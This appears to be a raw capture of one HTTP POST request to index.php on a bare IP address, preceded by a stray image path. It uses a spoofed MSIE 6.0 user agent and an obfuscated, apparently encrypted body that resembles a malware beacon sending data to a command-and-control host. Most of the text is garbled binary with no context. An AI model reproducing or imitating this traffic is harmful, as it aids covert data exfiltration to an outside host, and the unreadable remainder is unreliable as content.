 POST /index.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Host: 51.38.76.57
Content-Length: 103
Cache-Control: no-cache
J/.8/.:/.</.?/.>O.(8.I/.>/.9/.>K.>8.N/.I/.;/.</.;N.>:.NL.?N.>8.(9.L/.8/.</.4/.4/.I/.?/.>H.(9.(9.(9.(9.I:..n.J..=g.
:..
....=y..:....e..=e.h:....|..=X.
:..O._..=~.
:..+.@..=...:..n.J..=g.
:..
.~..=b..:..o....=;.F:..A.=..=9.Q:..A.=..=+.@:....b..=~..:...."..==.X:.._.=..=;.P:.._.%..=..^:..n.E..=..
:....m..=E. :..
....={..:..
.x..=...:..o...-=%.i:.+ZRB.)..!...G9....d..U8..o..@.];.if..i.Y..9.0b<..i. ..>.0u<..r....)...5...!3..U/U....A.<..>^.y>..'\J....0b<..k....rH1\
..l.....92Q...D.m...n5......!..X=- ...B.5..
25Q\..
....h.#l"......E...~b..X.?...G.b%..i.Y..9D0%
.e&XKD.U.t......`..Thr.I....o...{k......|..Y~c.I....O..nbg8y.._.!...90Y
....<..5 .i?..n....q;Jn2..n. ..?.>.N..U.#..J%m.Y....j..^dmGJ..@.i..N$M.Y....e..~J_X...^.>..